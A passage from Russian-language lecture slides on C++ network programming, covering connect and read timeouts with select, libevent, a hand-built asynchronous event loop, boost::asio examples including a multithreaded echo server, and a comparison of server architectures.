struct sockaddr_in addr = resolve(host.data(), port); int sd = socket(/*Protocol Family*/PF_INET, SOCK_STREAM, IPPROTO_TCP); set_non_blocked_impl(sd, true); int connected = ::connect(sd, (struct sockaddr*)&addr, sizeof(addr)); if (connected == -1 && errno != EINPROGRESS) throw runtime_error(std::string(strerror(errno))); fd_set write_fds; FD_ZERO(&write_fds); FD_SET(sd, &write_fds); struct timeval tm; tm.tv_sec = timeout; tm.tv_usec = 0; int sel = select(sd + 1, NULL, &write_fds, /*except*/NULL, &tm); if (sel != 1) throw std::runtime_error("connect timeout");
Notes:
Тут утечка дескриптора!!!

Slide 70
Пример: коннект с таймаутом
1. Коннект на обычный хост:
me@ubuntu:$ ./client_timeout google.com 80 # OK!
*Можно использовать эти адреса для тестов NOROUTE:
192.168.0.0, 10.255.255.*, 192.168.255.255...
2. Коннект на “медленный” хост без таймаута:
me@ubuntu:$ telnet google.com 81 # long hang
Connection refused
3. Коннект на “медленный” хост с таймаутом:
me@ubuntu:$ ./client_timeout google.com 81 # hang 5 sec
connect timeout

Slide 71
Чтение с таймаутом c помощью select
std::string Client::recvTimed(int timeout) throw (std::exception) { fd_set read_fds; FD_ZERO(&read_fds); FD_SET(m_Sd, &read_fds); struct timeval tm; tm.tv_sec = timeout; tm.tv_usec = 0; int sel = select(m_Sd+1, &read_fds, /*w*/NULL, /*except*/NULL, &tm); if (sel != 1) throw std::runtime_error("read timeout"); return recv();
}
* Не важно, блокирующий сокет или неблокирующий

Slide 72
Мультиплексирование: библиотеки
Самые известные: libevent (http://libevent.org/), libev.
сервер: https://github.com/o2gy84/misc/tree/master/texnopark/libevent
кроссплатформенные
умеют select, poll, epoll, kqueue, /dev/poll и даже windows :)
имеют “биндинги” к другим языкам (к примеру, Event::Lib для perl)
use Event::Lib;
sub reader { my $event = shift; my $fh = $event->fh; print <$fh>; $event->add; }
my $reader = event_new(\*STDIN, EV_READ, \&reader);
$reader->add;
event_mainloop;

Slide 73

Асинхронная очередь

Slide 74
Асинхронная модель: мультиплексирование + очередь
Плюс и минус:
мультиплексирует, но за счет очереди чуть менее эффективный
не “складывается” из-за нескольких “тяжелых” операций
Для асинхронной модели нам понадобятся:
очередь ← где сохраняем события?
bind + shared_ptr ← как храним обработчики события?
пулл потоков ← чем вызываем обработчики?

Slide 75
Асинхронная модель: bind + shared_ptr - объект живи!
#include <functional> class Class : public std::enable_shared_from_this<Class> { public: void funcA(int arg) {} void funcB(int arg1, const std::string &arg2) {} }; std::vector<std::function<void (int)>> Queue;
{
Class c; // c будет уничтожен при выходе за scope auto f1 = bind(&Class::funcA, &c, std::placeholders::_1); // f1(123)
Queue.push_back(f1); Queue.push_back(bind(&Class::funcB, &c, _1, _2)); // f2(4, "c")
}
{ std::shared_ptr<Class> c2 = std::make_shared<Class>(); //с2 не будет Queue.push_back(bind(&Class::funcB, c2->shared_from_this(), _1, _2)); }

Slide 76
Асинхронная модель: объекты
struct Event {
Event(Client c, std::string &data): _client(c), _data(data) {}
Client _client; // WANT_READ, WANT_WRITE
std::function<void(int)> _callback;
std::reference_wrapper<std::string> _data; // read or write buffer
};
class EventLoop { // SINGLETON
std::vector<Event> m_Clients; // все клиенты
std::queue<Event> m_ClientsHaveWork; // клиенты с событиями // Очереди, мьютексы и т.п.
public: void run(); void asyncRead(int sd, std::string &str, std::function<void(int)> cb); };
Notes:
Давайте попробуем сами организовать асинхронное чтение!

Slide 77
Асинхронная модель: объекты
// Connection - это объект, представляющий соединение
class Connection: public std::enable_shared_from_this<Connection> {
public: Connection(int sd, EventLoop *loop) : m_Sd(sd), m_EventLoop(loop) {}
void read(); void readHandler(int error); // Обработчик чтения
private:
int m_Sd; EventLoop *m_EventLoop;
std::string m_ReadBuf; // Сюда помещаем результат чтения };

Slide 78
Асинхронная модель: read()
void EventLoop::asyncRead(int sd, std::string &str,
std::function<void(int)> cb)
{
Event e (Client(sd, client_state_t::WANT_READ), str);
e._callback = cb;
std::unique_lock<std::mutex> lock(m_WantWorkQueueMutex); m_Clients.emplace_back(e); }
void Connection::read()
{ m_EventLoop->asyncRead(m_Sd, m_ReadBuf,
std::bind(&Connection::readHandler, shared_from_this(), _1)
); }

Slide 79
Асинхронная модель: поток - producer, наполнение очереди
poll(fds, m_Clients.size(), /* timeout in msec */ 10); for (size_t i = 0; i < m_Clients.size(); ++i) { if (fds[i].revents & POLLIN) { // DON’T READ, JUST PUSH QUEUE!
m_ClientsHaveWork.push(m_Clients[i]); remove_from_poll(m_Clients[i]); } else if (fds[i].revents & POLLOUT) { // DON’T WRITE, JUST PUSH QUEUE!
m_ClientsHaveWork.push(m_Clients[i]); ... }
m_Clients[i] - уже содержит state: READ или WRITE, в зависимости от того, был ли вызов Connection::read() или Connection::write()

Slide 80
Асинхронная модель: run - обработка очереди
void EventLoop::run() { while (true) {
// критическая секция!
Event event = m_ClientsHaveWork.front();
m_ClientsHaveWork.pop(); if (event._client.state == client_state_t::WANT_READ) { event._data.get() = recv(event._client.sd, ...); // READ
event._callback(errno); } ... }
thread_group group(N, &EventLoop::run); group.join();

Slide 81
Асинхронная модель: примерный main
EventLoop &ev = EventLoop::eventLoop(); // SINGLETON
std::vector<std::thread> event_loop_threads;
for (int i = 0; i < 4; ++i) {
event_loop_threads.push_back(thread(bind(&EventLoop::run, &ev)));
usleep(1000);
}
while (true) {
std::shared_ptr<Connection> conn = accept_work(listener(), &ev);
if (conn) {
conn->read();
}
}

Slide 82
Асинхронная модель: проблемы реализации
Синхронизация - два потока выполняют один и тот же handler или разные handler’ы одного объекта (этого надо избегать)
Эффективная постановка в очередь (mutex? spinlock? lockfree?)
Эффективный забор из очереди
Сборка мусора (зависшие, отвалившиеся клиенты)
Программирование callback-ами, непоследовательный код
Обеспечение “живучести” объектов (классический пример - асинхронная запись):
{
std::string s = “hello!”; // s будет “мертв”!
async_write(s);
}

Slide 83
boost::asio: общие сведения
хорошая реализация асинхронной модели;
открытый исходный код;
кроссплатформенность;
максимальная производительность для каждой платформы;
позволяет писать синхронный и асинхронный код;
обработка ошибок;
легко интегрируется с ssl;
хорошо документирован.
http://www.boost.org/ → Documentation → asio

Slide 84

boost::asio: анатомия синхронных операций
boost::asio::io_service io_service; // как минимум один в программе
boost::asio::ip::tcp::socket socket(io_service);
boost::system::error_code ec; socket.connect(server_endpoint, ec);
if(ec)
throw std::runtime_error(ec.message());

Slide 85


boost::asio: анатомия асинхронных операций
- socket.async_connect(server_endpoint, your_completion_handler);
- void your_completion_handler(const boost::system::error_code& ec);
- io_service::run()

Slide 86
boost::asio: общие сведения
boost::asio:: - это namespace, содержащий все классы, функции и т.п.
boost::asio::io_service io_service; - должен быть в каждой программе
Есть аналоги для всех “нативных” функций:
connect() => boost::asio::ip::tcp::socket::connect()
read() => boost::asio::ip::tcp::socket::read_some()
и т.д.
Есть асинхронные аналоги для всех “нативных” функций:
async_connect() => запрос + отправить в очередь + callback
async_read() => запрос + отправить в очередь + callback
Есть таймеры, ICMP, RS232 и т.д.
“Не умеет” работать с std::string, в целях эффективности использует:
- boost::asio::streambuf (async_read_until(m_socket, stream, “\r\n”))
- boost::asio::buffer (async_read_some(asio::buffer(data, length)))

Slide 87
boost::asio: зависимости
Пример: https://github.com/o2gy84/misc/tree/master/texnopark/asio
В коде:
#include <boost/asio.hpp>
#include <boost/bind.hpp>
При сборке:
g++ -I/usr/boost156 -L/usr/boost156 –o app -std=c++14 main.cpp -lboost_system -lpthread

Slide 88
boost::asio: пример синхронной работы, клиент
boost::asio::io_service io_service; boost::asio::ip::tcp::socket s(io_service); boost::asio::ip::tcp::resolver resolver(io_service); boost::asio::ip::tcp::resolver::query query("localhost", "7789"); boost::system::error_code ec; auto endpoint = resolver.resolve(query, ec); if (ec) throw std::runtime_error(ec.message()); boost::asio::connect(s, endpoint, ec); if (ec) throw std::runtime_error(ec.message()); boost::asio::write(s, boost::asio::buffer("LOGIN\r\n", 7), ec);
if (ec) throw std::runtime_error(ec.message()); char reply[max_len]; s.read_some(boost::asio::buffer(reply, max_len), ec);

Slide 89
boost::asio: пример синхронной работы, нужно больше С++!
ip::tcp::iostream stream; stream.expires_from_now(boost::posix_time::seconds(60)); stream.connect("www.boost.org", "http"); stream << "GET /LICENSE_1_0.txt HTTP/1.0\r\n"; stream << "Host: www.boost.org\r\n"; stream << "Accept: */*\r\n"; stream << "Connection: close\r\n\r\n"; stream.flush(); std::cout << stream.rdbuf();

Slide 90
boost::asio: можно считать очередью
void func() { std::cerr << "func" << std::endl; } struct Struct { void operator()() {cerr << "operator()" << std::endl; }}; boost::asio::io_service io; io.post(func);
io.post(Struct());
io.post([]()->void { std::cerr << "lambda" << std::endl; });
std::shared_ptr<Class> c = std::make_shared<Class>(); io.post(std::bind(&Class::funcC, c->shared_from_this())); io.run_one(); // func io.run_one(); // lambda io.run_one(); // Struct::operator() io.run_one(); // Class...
io.run(); // ИЛИ ТАК: func + lambda + Struct::operator() + Class + ...

Slide 91
boost::asio: пример многопоточного асинхронного echo-сервера
// Класс, представляющий клиентское соединение
class Client: public std::enable_shared_from_this<Client> {
public:
Client(boost::asio::io_service &io) : m_Sock(io) {} boost::asio::ip::tcp::socket& sock() { return m_Sock; } void read(); void handleRead(const boost::system::error_code& e, size_t bytes);
private: boost::asio::ip::tcp::socket m_Sock; char m_Buf[1024]; };
Notes:
Это общение с клиентом

Slide 92
boost::asio: пример многопоточного асинхронного echo-сервера
void Client::read() { m_Sock.async_read_some(boost::asio::buffer(m_Buf), bind(&Client::handleRead, shared_from_this(), boost::asio::placeholders::error, ::placeholders::bytes_transferred));
}
void Client::handleRead(const boost::system::error_code& e, size_t bytes) { if (e) return;
m_Sock.async_write_some(boost::asio::buffer(m_Buf), [self = shared_from_this()](const error_code& e, size_t bytes) {
// После того, как запишем ответ, можно снова читать
self->read();
});
} };
Notes:
Это общение с клиентом

Slide 93
boost::asio: пример многопоточного асинхронного echo-сервера
class Server { boost::asio::io_service m_Service; boost::asio::ip::tcp::acceptor m_Acceptor; void onAccept(std::shared_ptr<Client> c, const error_code& e) { if (e) return;
c->read(); startAccept(); } void startAccept() { std::shared_ptr<Client> c(new Client(m_Service)); m_Acceptor.async_accept(c->sock(),
bind(&Server::onAccept, this, c, asio::placeholders::error)); } public: Server() : m_Acceptor(m_Service) {} void startServer(); };
Notes:
Это сам сервер

Slide 94
boost::asio: пример многопоточного асинхронного echo-сервера
void Server::startServer() { boost::asio::ip::tcp::endpoint endpoint(asio::ip::tcp::v4(), 5001); m_Acceptor.open(endpoint.protocol()); m_Acceptor.bind(endpoint); m_Acceptor.listen(1024); startAccept();
std::vector<std::thread> threads; for (int i = 0; i < 4; ++i) threads.push_back(thread(bind(&io_service::run, &m_Service))); for (auto &thread: threads) thread.join(); }
int main(int argc, char *argv[]) { Server().startServer(); return 0; }

Slide 95
Итоги: какая архитектура лучше?
1. fork/thread per connection - лучше не использовать, разве что в домашних проектах, где тостер и чайник подключаются к arduino;
2. prefork - “тяжелые” демоны с бизнес-логикой (“старая” покладка писем в почте@mail.ru), требуется думать на тему - что делать когда закончился pool?
3. multiplexing - мало бизнес логики (прокси, балансеры и т.п.);
4. prefork + multiplexing - годится для “большого” прода - фронтов, но может быть дорого (один httpd может “кушать” и гигабайт), а делать prefork на тредах - уменьшается надежность, уж лучше тогда asio;
5. asio - годится для “большого” прода - фронтов, требует меньше памяти, но сильно сложнее в реализации.

Slide 96
Примеры кода
https://github.com/o2gy84/misc/tree/master/texnopark
common - общий класс для работы с сетью
simple-server - работа только с одним клиентом
client_connect_timout - клиент, умеющий таймауты на соединение
client_read_timout - клиент, умеющий таймауты на чтение
http_client - пример выполнения http-запроса
multiplexing - “примитивное” мультиплексирование
prefork - форкающийся сервер
libevent - echo-сервер на libevent
asio - echo-сервер на boost::asio
libtpevent - сервер, в котором можно выбирать несколько вариантов event_loop’ов, в том числе реализован асинхронный движок на poll

